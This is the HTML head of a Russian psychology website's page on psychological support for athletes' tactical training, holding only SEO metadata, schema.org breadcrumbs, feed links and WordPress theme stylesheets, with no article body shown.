

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/sport/fivo032.htm
body_size: 25829
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>4.4. Психологическое обеспечение тактической подготовки спортсменов - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Практические задачи решаются не только посредством технических приемов, но и с помощью психологического воздействия на противника. Это может выражаться в маскировке своих возможностей и намерений, в демонстрации своей уверенности и готовности к борьбе и т.д. Тактическое мастерство спортсмена тесно связано с уровнем развития физических, технических и психологических качеств. Тактические действия в спорте представляют собой комплексную" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/sport/fivo032-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="4.4. Психологическое обеспечение тактической подготовки спортсменов - Psylist.net" />
		<meta property="og:description" content="Практические задачи решаются не только посредством технических приемов, но и с помощью психологического воздействия на противника. Это может выражаться в маскировке своих возможностей и намерений, в демонстрации своей уверенности и готовности к борьбе и т.д. Тактическое мастерство спортсмена тесно связано с уровнем развития физических, технических и психологических качеств. Тактические действия в спорте представляют собой комплексную" />
		<meta property="og:url" content="https://psylist.net/sport/fivo032-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2010-01-05T02:43:48+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:31:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="4.4. Психологическое обеспечение тактической подготовки спортсменов - Psylist.net" />
		<meta name="twitter:description" content="Практические задачи решаются не только посредством технических приемов, но и с помощью психологического воздействия на противника. Это может выражаться в маскировке своих возможностей и намерений, в демонстрации своей уверенности и готовности к борьбе и т.д. Тактическое мастерство спортсмена тесно связано с уровнем развития физических, технических и психологических качеств. Тактические действия в спорте представляют собой комплексную" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/sport\/fivo032-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/sport#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/sport#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/sport","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0441\u043f\u043e\u0440\u0442\u0430","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0441\u043f\u043e\u0440\u0442\u0430 - \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433, \u0442\u0440\u0435\u043d\u0435\u0440, \u0440\u0435\u043b\u0430\u043a\u0441\u0430\u0446\u0438\u044f \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u0437\u0430\u0434\u0430\u0447\u0438 \u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u0442\u0438\u043a\u0430 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0441\u043f\u043e\u0440\u0442\u0430 \u0413\u043e\u0433\u0443\u043d\u043e\u0432 \u0415.\u041d., \u041c\u0430\u0440\u0442\u044c\u044f\u043d\u043e\u0432 \u0411.\u0418. \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0438 \u0441\u043f\u043e\u0440\u0442\u0430: \u0423\u0447\u0435\u0431. \u043f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u0441\u0442\u0443\u0434. \u0432\u044b\u0441\u0448. \u043f\u0435\u0434. \u0443\u0447\u0435\u0431, \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0439. \u2013 \u041c.: \u0418\u0437\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u0410\u043a\u0430\u0434\u0435\u043c\u0438\u044f\u00bb, 2000. \u2013 288\u0441. \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0441\u043f\u043e\u0440\u0442\u0430 \u0426\u0435\u043b\u0438 \u0438 \u0437\u0430\u0434\u0430\u0447\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0441\u043f\u043e\u0440\u0442\u0430 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0420\u0430\u0431\u043e\u0442\u0430 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432 \u0441\u043f\u043e\u0440\u0442\u0435","url":"https:\/\/psylist.net\/sport"},"nextItem":"https:\/\/psylist.net\/sport\/fivo032-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/sport\/fivo032-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/sport\/fivo032-htm","name":"4.4. \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0438 \u0441\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u043e\u0432","description":"\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u0440\u0435\u0448\u0430\u044e\u0442\u0441\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0438\u0435\u043c\u043e\u0432, \u043d\u043e \u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043d\u0430 \u043f\u0440\u043e\u0442\u0438\u0432\u043d\u0438\u043a\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043c\u0430\u0441\u043a\u0438\u0440\u043e\u0432\u043a\u0435 \u0441\u0432\u043e\u0438\u0445 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0438 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438\u0439, \u0432 \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0441\u0432\u043e\u0435\u0439 \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u043a \u0431\u043e\u0440\u044c\u0431\u0435 \u0438 \u0442.\u0434. \u0422\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e \u0441\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u0430 \u0442\u0435\u0441\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u0443\u0440\u043e\u0432\u043d\u0435\u043c \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0445, \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432. \u0422\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432 \u0441\u043f\u043e\u0440\u0442\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0443\u044e","url":"https:\/\/psylist.net\/sport\/fivo032-htm"},"previousItem":"https:\/\/psylist.net\/sport#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/sport\/fivo032-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/sport\/fivo032-htm#webpage","url":"https:\/\/psylist.net\/sport\/fivo032-htm","name":"4.4. \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0438 \u0441\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u043e\u0432 - Psylist.net","description":"\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u0440\u0435\u0448\u0430\u044e\u0442\u0441\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0438\u0435\u043c\u043e\u0432, \u043d\u043e \u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043d\u0430 \u043f\u0440\u043e\u0442\u0438\u0432\u043d\u0438\u043a\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043c\u0430\u0441\u043a\u0438\u0440\u043e\u0432\u043a\u0435 \u0441\u0432\u043e\u0438\u0445 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0438 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438\u0439, \u0432 \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0441\u0432\u043e\u0435\u0439 \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u043a \u0431\u043e\u0440\u044c\u0431\u0435 \u0438 \u0442.\u0434. \u0422\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e \u0441\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u0430 \u0442\u0435\u0441\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u0443\u0440\u043e\u0432\u043d\u0435\u043c \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0445, \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432. \u0422\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432 \u0441\u043f\u043e\u0440\u0442\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0443\u044e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/sport\/fivo032-htm#breadcrumblist"},"datePublished":"2010-01-05T02:43:48+03:00","dateModified":"2019-02-14T12:31:23+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;4.4. Психологическое обеспечение тактической подготовки спортсменов&raquo;" href="https://psylist.net/sport/fivo032-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
